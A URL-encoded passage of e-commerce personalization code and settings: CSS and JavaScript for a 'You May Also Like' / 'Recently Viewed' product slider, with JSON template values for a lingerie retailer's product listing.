0position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%